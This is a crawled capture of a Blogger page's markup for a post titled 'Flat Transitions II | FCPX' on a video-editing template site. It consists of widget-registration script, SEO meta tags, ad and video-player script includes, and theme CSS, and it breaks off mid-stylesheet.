{'type': 'AdSense', 'sectionId': 'banner-home2', 'id': 'AdSense3'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer1', 'id': 'HTML6'}, {'title': '', 'type': 'Text', 'sectionId': 'footer1', 'id': 'Text1'}, {'title': '', 'type': 'LinkList', 'sectionId': 'footer1', 'id': 'LinkList75'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'custom-css', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML85', 'option-theme', document.getElementById('HTML85'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML999', 'license', document.getElementById('HTML999'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML990', 'OptionsCheckout', document.getElementById('HTML990'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML100', 'ticker', document.getElementById('HTML100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList113', 'main-menu', document.getElementById('LinkList113'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'slTop', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'banner-home1', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'featured', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'slotbanner1', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML76', 'top-Ad-Slots', document.getElementById('HTML76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'Middle-Ad-Slot1', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML79', 'Ad-Slots-below', document.getElementById('HTML79'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'slGS', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'rB', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'rB', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'rB', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'sidebar', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'banner-home2', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'footer1', document.getElementById('LinkList75'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongseiha.com/2024/06/flat-transitions-ii-fcpx.html
body_size: 247466
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='en'>
<head>
<title>BongSeiha</title>
<style>body{margin: 0;padding: 20px}table{width: 100%;border-collapse: collapse;border: 1px solid #ddd}th, td{padding: 12px 15px;text-align: left;border-bottom: 1px solid #ddd}th{background-color: #f2f2f2;text-align: left}.premium{text-align: center}.premium::after{content: </style>
<!-- SEO Custom -->
<meta content='Bongseiha.com offers free website templates, Blogger templates, tutorials, and tools for Adobe Premiere Pro (Pr), Adobe After Effects (AE), Final Cut Pro (FCP), and more. Start your creative journey here!' name='description'/>
<meta content='free website templates, Blogger templates, Adobe Premiere Pro, Adobe After Effects, Final Cut Pro, tutorials, website design, creative templates, mini shop, video editing tools' name='keywords'/>
<meta content='Bongseiha.com' name='author'/>
<meta content='index, follow' name='robots'/>
<!-- Open Graph Meta Tags for Social Media -->
<meta content='Bongseiha.com - Free Templates and Tutorials' property='og:title'/>
<meta content='Discover free templates for websites and Blogger, tutorials on video editing with Adobe Premiere Pro, After Effects, Final Cut Pro, and more on Bongseiha.com.' property='og:description'/>
<meta content='https://www.bongseiha.com/assets/images/thumbnail.jpg' property='og:image'/>
<meta content='https://www.bongseiha.com' property='og:url'/>
<meta content='website' property='og:type'/>
<!-- Twitter Card Meta Tags -->
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Bongseiha.com - Free Templates and Tutorials' name='twitter:title'/>
<meta content='Free website templates, Blogger themes, Adobe Premiere Pro and After Effects tutorials, and a mini shop. Start creating today at Bongseiha.com.' name='twitter:description'/>
<meta content='https://www.bongseiha.com/assets/images/thumbnail.jpg' name='twitter:image'/>
<title>Bongseiha Free Website Templates and Tutorials</title>
<!-- Link to CSS Stylesheet (if applicable) -->
<link href='styles.css' rel='stylesheet'/>
<!-- Favicon -->
<link href='https://www.bongseiha.com/assets/images/favicon.ico' rel='icon' type='image/x-icon'/>
<!-- End SEO Custom -->
<script async='async' custom-element='amp-ad' src='https://cdn.ampproject.org/v0/amp-ad-0.1.js'></script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2289369085685813'></script>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<link href='https://www.bongseiha.com/2024/06/flat-transitions-ii-fcpx.html' hreflang='x-default' rel='alternate'/>
<link href='https://www.bongseiha.com/' rel='openid.delegate'/>
<link href='https://www.bongseiha.com/2024/06/flat-transitions-ii-fcpx.html' rel='canonical'/>
<title>Flat Transitions II | FCPX - BongSeiha</title>
<meta content='' name='description'/>
<meta content='Flat Transitions II | FCPX, BongSeiha: Flat Transitions II | FCPX, BongSeiha' name='keywords'/>
<link href='https://www.bongseiha.com/feeds/posts/default' rel='alternate' title='BongSeiha - Atom' type='application/atom+xml'/>
<link href='https://www.bongseiha.com/feeds/posts/default?alt=rss' rel='alternate' title='BongSeiha - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/7692261904506357680/posts/default' rel='alternate' title='BongSeiha - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivyC53mqUtX41kxygBix3EK1coxiR5X5PphYgHrj3FJWM-b3OIWCh9T08xa1S8Gm_G0t2BZln8Yz0RBRtFooYSfMrFrwwmJV_rCC8gOTUZJD6RKHnEDdVefvq9y3L5KOfyXnfE1jLO8jdBrTMxORAfpTbwLmya3Wn8LKDPABalUIuPUXamvt-IzudObVE/s72-w640-c-h360/Fxpx.webp' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='CODE-VALIDATION-GOOGLE-WEBMASTER' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='ADMIN-NAME' name='seiha'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Flat Transitions II | FCPX' property='og:title'/>
<meta content='https://www.bongseiha.com/2024/06/flat-transitions-ii-fcpx.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='BongSeiha' property='og:site_name'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivyC53mqUtX41kxygBix3EK1coxiR5X5PphYgHrj3FJWM-b3OIWCh9T08xa1S8Gm_G0t2BZln8Yz0RBRtFooYSfMrFrwwmJV_rCC8gOTUZJD6RKHnEDdVefvq9y3L5KOfyXnfE1jLO8jdBrTMxORAfpTbwLmya3Wn8LKDPABalUIuPUXamvt-IzudObVE/w640-h360/Fxpx.webp' property='og:image'/>
<meta content='https://www.facebook.com/PROFIL-FACEBOOK' property='article:author'/>
<meta content='https://www.facebook.com/FAN-PAGE-FACEBOOK' property='article:publisher'/>
<meta content='CODE-APPLICATION-FACEBOOK' property='fb:app_id'/>
<meta content='CODE-ADMIN-FACEBOOK' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='BongSeiha: Flat Transitions II | FCPX' name='twitter:title'/>
<meta content='USER-TWITTER' name='twitter:site'/>
<meta content='USER-TWITTER' name='twitter:creator'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<meta content='#f7f8f9' name='theme-color'/>
<meta content='#f7f8f9' name='msapplication-navbutton-color'/>
<link href='https://res.cloudinary.com/dn6dgbjj5/raw/upload/v1729633183/JW%20player%20Code/Skin%20Netflix.css' rel='stylesheet'/>
<script src='https://res.cloudinary.com/dn6dgbjj5/raw/upload/v1718201588/JW%20player%20Code/JW_player.js' type='text/javascript'></script>
<style>
#player {
  position: absolute;
  width: 100% !important;
  height: 100% !important;
}
.jwplayer .jw-rightclick .jw-rightclick-list {
      border-radius: 1px;
      list-style: none;
      margin: 0;
      padding: 0;
      display: none;
  }
</style>
<style>
  table {
    border-collapse: collapse;
    width: 100%; /* Table takes up full width */
    margin: 20px auto; /* Centers the table horizontally */
  

    border: 1px solid #ddd; /* Border for the table */
    overflow-x: auto; /* Adds horizontal scroll if table overflows */
  }

  th, td {
    text-align: left; /* Center-align text in cells */
    padding: 12px;
    border: 1px solid #ddd; /* Border for table cells */
  }

  th {
    background-color: #e90100; /* Green background for header */
    color: white; /* White text for header */
  }

  tr:nth-child(even) {
    background-color: ; /* Light gray background for even rows */
  }

  caption {
    font-size: 24px;
    font-weight: bold;
    margin-bottom: 10px;
    text-align: center; /* Center-align the caption */
  }

  /* Media Query for smaller devices */
  @media (max-width: 768px) {
    th, td {
      padding: 10px; /* Smaller padding on mobile */
      font-size: 14px; /* Smaller text size on mobile */
    }

    table {
      width: 100%; /* Ensure the table still takes up full width */
      font-size: 14px; /* Adjust font size for better readability on small screens */
    }

    /* Make the table horizontally scrollable on small screens */
    .table-wrapper {
      overflow-x: auto;
    }
  }

  /* Media Query for extra small devices (e.g., portrait phones) */
  @media (max-width: 480px) {
    th, td {
      padding: 6px; /* Further reduce padding */
      font-size: 12px; /* Smaller font size for tiny screens */
    }
  }
</style>
<link href='https://fonts.googleapis.com' rel='preconnect'/>
<link crossorigin='' href='https://fonts.gstatic.com' rel='preconnect'/>
<style id='page-skin-1' type='text/css'><!--
/*
==============================
AUTHOR: update byas
DESIGN: http://www.bongseiha.com
================================ */
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:8px}a{text-decoration: none;}
@font-face{font-family:Poppins;font-style:italic;font-weight:100;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiAyp8kv8JHgFVrJJLmE0tCMPShSkFE.woff) format('woff')}@font-face{font-family:Poppins;font-style:italic;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiDyp8kv8JHgFVrJJLmv1pVF9eIYktMqg.woff) format('woff')}@font-face{font-family:Poppins;font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiDyp8kv8JHgFVrJJLm21lVF9eIYktMqg.woff) format('woff')}@font-face{font-family:Poppins;font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiGyp8kv8JHgFVrJJLucHtGOvWDSA.woff) format('woff')}@font-face{font-family:Poppins;font-style:italic;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiDyp8kv8JHgFVrJJLmg1hVF9eIYktMqg.woff) format('woff')}@font-face{font-family:Poppins;font-style:italic;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiDyp8kv8JHgFVrJJLmr19VF9eIYktMqg.woff) format('woff')}@font-face{font-family:Poppins;font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiDyp8kv8JHgFVrJJLmy15VF9eIYktMqg.woff) format('woff')}@font-face{font-family:Poppins;font-style:italic;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiDyp8kv8JHgFVrJJLm111VF9eIYktMqg.woff) format('woff')}@font-face{font-family:Poppins;font-style:italic;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiDyp8kv8JHgFVrJJLm81xVF9eIYktMqg.woff) format('woff')}@font-face{font-family:Poppins;font-style:normal;font-weight:100;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiGyp8kv8JHgFVrLPTucHtGOvWDSA.woff) format('woff')}@font-face{font-family:Poppins;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLFj_Z1xlE92JQEk.woff) format('woff')}@font-face{font-family:Poppins;font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLDz8Z1xlE92JQEk.woff) format('woff')}@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiEyp8kv8JHgFVrJJfedHFHGPc.woff) format('woff')}@font-face{font-family:Poppins;font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLGT9Z1xlE92JQEk.woff) format('woff')}@font-face{font-family:Poppins;font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLEj6Z1xlE92JQEk.woff) format('woff')}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLCz7Z1xlE92JQEk.woff) format('woff')}@font-face{font-family:Poppins;font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLDD4Z1xlE92JQEk.woff) format('woff')}@font-face{font-family:Poppins;font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLBT5Z1xlE92JQEk.woff) format('woff')}@font-face{font-family:Merriweather;font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/merriweather/v30/u-4l0qyriQwlOrhSvowK_l5-eR7lXcf8hPvhPQ.woff) format('woff')}@font-face{font-family:Merriweather;font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/merriweather/v30/u-4m0qyriQwlOrhSvowK_l5-eSZKdeX3rg.woff) format('woff')}@font-face{font-family:Merriweather;font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/merriweather/v30/u-4l0qyriQwlOrhSvowK_l5-eR71Wsf8hPvhPQ.woff) format('woff')}@font-face{font-family:Merriweather;font-style:italic;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/merriweather/v30/u-4l0qyriQwlOrhSvowK_l5-eR7NWMf8hPvhPQ.woff) format('woff')}@font-face{font-family:Merriweather;font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/merriweather/v30/u-4n0qyriQwlOrhSvowK_l521wRpXM39pvk.woff) format('woff')}@font-face{font-family:Merriweather;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/merriweather/v30/u-440qyriQwlOrhSvowK_l5OeCxLV-c.woff) format('woff')}@font-face{font-family:Merriweather;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/merriweather/v30/u-4n0qyriQwlOrhSvowK_l52xwNpXM39pvk.woff) format('woff')}@font-face{font-family:Merriweather;font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/merriweather/v30/u-4n0qyriQwlOrhSvowK_l52_wFpXM39pvk.woff) format('woff')}
/*Global CSS*/
a,body{color:#000}#main-menu .mega-menu>ul.mega-menu-inner,.menu-bottom,blockquote{overflow:hidden}h1,h2,h3,h4,h5,h6{font-family:Poppins,sans-serif;line-height:1.5;font-weight:600}#sdWrp,blockquote,img{position:relative}.skip-navigation{display:inline-block;background:#fff;color:#000 !important;text-decoration:none !important;left:0;top:0;padding:3px 10px;position:absolute;z-index:1000;-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;outline:0;border-radius:4px}.skip-navigation:focus{box-shadow:0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12),0 2px 4px -1px rgba(0,0,0,.2);height:50px}.header-logo,caption,th{text-align:center}#myjump h1.post-title{box-sizing:border-box;margin:0;min-width:0;line-height:1.33;display:block;color:#000;font-weight:900;text-decoration:none;font-size:3rem}.GM h1.post-title,.GM .post-meta,.GM .cMntR,.fromtxt,.text_iframe{text-indent:-9999999999px;position:absolute;opacity:0}#credit,.cnPst,.header{-webkit-box-direction:normal}blockquote,quote{flex-flow:nowrap;border-left:3px solid #e5ebf5;display:flex;padding:0 20px;font-style:italic}.darkmode blockquote,.darkmode quote{border-left:3px solid red}.bPst,body{word-wrap:break-word}img{border:0;height:auto;max-width:100%}.section,.widget,.widget ul{margin:0;padding:0}a{-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}a:hover{color:#718096}:focus{outline:0}a img{border:0}brc{color:#bdbdbd}.CSS_LIGHTBOX{z-index:999999 !important}.clr{clear:both;float:none}.separator a{clear:none !important;float:none !important;margin-left:0 !important;margin-right:0 !important}#outWR{margin:30px auto}.container{margin:0 auto}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0}h1{font-size:1.6rem}h2{font-size:1.4rem}h3{font-size:1.2rem}h4{font-size:1rem}h5{font-size:.9rem}h6{font-size:.7rem}a{color:#000;transition:color .17s}.hiden_absolute{text-indent:-999999999px;position:absolute}body{background-color:#f7f8f9;margin:0;padding:0;font:17px Poppins, sans-serif;font-weight:400;line-height:1.6}.container{max-width:1100px}#outWR,.GM .post-body img,.widget iframe,.widget img{max-width:100%}.index #mWrp{-webkit-box-flex:1;-ms-flex:1 1 52%;flex:1 1 52%;max-width:52%;min-width:0;padding:0 30px;display:flex;flex-direction:column;gap:30px 0}.item #mWrp{-ms-flex:1 1 70%;flex:1 1 70%;max-width:70%;padding:0 30px 0 0}.item #sdWrp{-ms-flex:1 1 30%;flex:1 1 30%;max-width:30%}#mWrp{-webkit-box-flex:1;-ms-flex:1 1 75%;flex:1 1 75%;max-width:75%;padding:0 30px 0 0}#sdWrp{padding:20px;border-radius:10px;background:#fff;box-shadow:0 3px 6px rgba(0,0,0,0.03)}#sdWrp{-webkit-box-sizing:border-box;min-width:0;-webkit-box-flex:1;-ms-flex:1 1 24%;flex:1 1 24%;max-width:24%}#sdWrp .sidebar{position:sticky;top:20px;display:flex;flex-direction:column;gap:30px 0}.gR,.share-links li,.share-links li a{box-sizing:border-box}#sdWrp #sidebar3{position:sticky;top:90px}.comments .avatar-image-container{background-color:rgba(155,155,155,.07);color:transparent !important}.hdCBks{display:flex;align-items:center;width:100%}#hdC,.hdWrp,.header-logo{position:relative}.post-title a{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}.hdBX{position:relative;margin:30px 0}.hdBX .container{display:flex;flex-direction:column;gap:30px 0}#hdC{padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 auto;align-items:center;height:5.5rem;padding-top:2rem;padding-bottom:2rem}#hdC .hdRight{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center}.hdWrp{padding:0 30px;border-radius:10px;background:#fff;box-shadow:0 3px 6px rgba(0,0,0,0.03);color:#000;margin:0}.hdWrp .container{position:relative;padding:0}.header-logo{margin:0;padding:0}.header-logo .header-image-wrapper{display:block;height:33px}.header-logo img{max-height:90px;margin:0 auto;width:auto;padding:5px 0;vertical-align:middle}.header-logo h1{font-size:21px;line-height:1.4em;margin:0;color:#000000}.header-logo p{font-size:12px;margin:5px 0 0;color:#000000}.header{text-align:left;width:auto}.title-description{max-width:230px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}#main-menu ul>li>a,.header-menu{position:relative;font-size:15px}.menu-wrapper .menu{display:block}.flex-menu{display:block}.about-wrapper,.menu-social{display:-ms-flexbox;min-width:0}.menu-social{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.header-menu{margin:0 0 0 60px;width:100%}.header-menu .container{position:relative;margin:0 auto;padding:0}#Attribution1,#BlogSearch1,#ReportAbuse1,#main-menu .widget,#main-menu .widget>.widget-title,#hdC .hdRight .menushow,.mobile-menu,.mobile-menu .m-sub{display:none}#main-menu .show-menu{display:block}span#new{background-color:red;color:#fff;padding:0 3px;font-size:10px;margin-left:4px;vertical-align:middle;border-radius:3px;line-height:1}#main-menu ul>li,#main-menu ul>li>a{position:relative;margin:0}#main-menu{position:relative;z-index:15}#main-menu ul>li{padding:0;float:left;transition:background .17s;list-style:none}#main-menu ul>li>a{display:block;margin:0;padding:0 12px;font-size:14px;font-family:Poppins,sans-serif;color:#000000;font-weight:500;line-height:50px;-webkit-transition:color .15s ease-out,color .15s ease-out,border-color .15s ease-out,background-color .15s ease-out,opacity .15s ease-out;-moz-transition:color .15s ease-out,color .15s ease-out,border-color .15s ease-out,background-color .15s ease-out,opacity .15s ease-out;transition:color .15s ease-out,color .15s ease-out,border-color .15s ease-out,background-color .15s ease-out,opacity .15s ease-out}#main-menu ul>li>a:hover,#main-menu ul>li>ul>li a:hover{color:#e90000}#main-menu ul ul,#main-menu ul>li>ul>li,#main-menu ul>li>ul>li a,.mobile-menu ul li a{transition:all .17s ease}.mobile-menu ul li a i{margin-right:5px}#main-menu ul>li>ul{position:absolute;left:0;border-radius:.25rem;box-shadow:0 1px 3px rgba(0,0,0,0.05),0 24px 24px -8px rgba(0,0,0,0.05);top:100%;width:260px;background:#ffffff;z-index:99999;margin:0;padding:20px;visibility:hidden;opacity:0;transition:all .25s;-moz-transition:all .25s;-webkit-transition:all .25s;-o-transition:all .25s}#main-menu ul>li>ul>li>ul{position:absolute;float:left;top:0;left:100%;margin:0}#main-menu ul>li>ul>li{display:block;float:none;position:relative}#main-menu ul>li>ul>li a{display:block;font-weight:400;line-height:1.5;margin:0;padding:10px}#main-menu ul>li>ul>li a:hover{color:#e90000}#main-menu ul>li>ul>li:last-child a{border-bottom:0}#main-menu ul>li.has-sub>a:after{content:"";display:inline-block;background-size:cover;width:8px;height:7px;background-position:center center;background-repeat:no-repeat;background-image:url([data-uri]);vertical-align:middle;margin-left:6px}.darkmode #main-menu ul>li.has-sub>a:after{background-image:url("[data-uri]")}#main-menu ul>li>ul>li.has-sub>a:after{background-image:url([data-uri]);float:right;margin-top:10px}.darkmode #main-menu ul>li>ul>li.has-sub>a:after{background-image:url("[data-uri]")}#main-menu .mega-menu{position:static !important}#main-menu .mega-menu>ul{width:100%;padding:20px 10px}#main-menu ul>li:hover>ul,#main-menu ul>li>ul>li:hover>ul{visibility:visible;opacity:1}.slide-menu-toggle{display:block;position:absolute;line-height:42px;height:42px;width:42px;top:0;left:0;color:#ffffff;font-size:17px;font-weight:400;text-align:left;cursor:pointer;z-index:4;padding:0}.mobile-menu ul li,.mobile-menu ul li a{font-size:12px;position:relative;display:block}.mobile-menu{position:relative;padding:0}.mobile-menu>ul{margin:0}.mobile-menu>ul::-webkit-scrollbar{width:7px;height:7px;background-color:#2e3b47}.mobile-menu>ul::-webkit-scrollbar:hover{background-color:#405263}.mobile-menu>ul::-webkit-scrollbar-thumb{border:2px solid transparent;box-shadow:inset 0 0 0 24px rgba(0,0,0,.15);border-radius:24px}.mobile-menu>ul::-webkit-scrollbar-thumb:active{box-shadow:inset 0 0 0 24px rgba(0,0,0,.3);border-radius:24px}.mobile-menu .m-sub{padding:0}.mobile-menu ul li{overflow:hidden;float:left;width:100%;font-weight:600;line-height:38px;margin:0;padding:5px}.mobile-menu>ul>li a:first-child{border-top:0}.mobile-menu ul li a{padding:0;font-size:15px;font-weight:400;border-bottom:1px solid rgb(0 0 0 / 5%)}.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:7px;right:3px;color:#555;cursor:pointer}.darkmode .mobile-menu ul li.has-sub .submenu-toggle:after{background-image:url("[data-uri]")}.mobile-menu ul li.has-sub .submenu-toggle:after{content:"";display:inline-block;background-size:cover;width:8px;height:7px;background-position:center center;background-repeat:no-repeat;background-image:url([data-uri]);vertical-align:middle;margin-top:10px;font-weight:400;float:right;vertical-align:middle;font-size:15px;text-align:center;transition:all .17s ease}.mobile-menu>ul>li>ul>li,.mobile-menu>ul>li>ul>li:last-child{border-bottom:0}.mobile-menu ul li.has-sub.show>.submenu-toggle:after{transform:rotate(270deg)}.mobile-menu>ul>li>ul>li a{font-size:13px;text-transform:initial;font-weight:400}.mobile-menu>ul>li>ul>li>a{opacity:.9;position:relative}.mobile-menu>ul>li>ul>li>a:before,.mobile-menu>ul>li>ul>li>ul>li>a:before{content:"";display:inline-block;background-size:cover;width:4px;height:4px;background-position:center center;background-repeat:no-repeat;background-image:url([data-uri]);vertical-align:middle;float:left;vertical-align:middle;margin-top:18px;margin-right:10px;text-align:center;transition:all .17s ease}.darkmode .mobile-menu>ul>li>ul>li>a:before,.darkmode .mobile-menu>ul>li>ul>li>ul>li>a:before{background-image:url("[data-uri]")}.mobile-menu>ul>li>ul>li>ul>li{border-color:rgba(255,255,255,.02)}.mobile-menu>ul>li>ul>li>ul>li>a{color:#878787;opacity:.7;padding:0 0 0 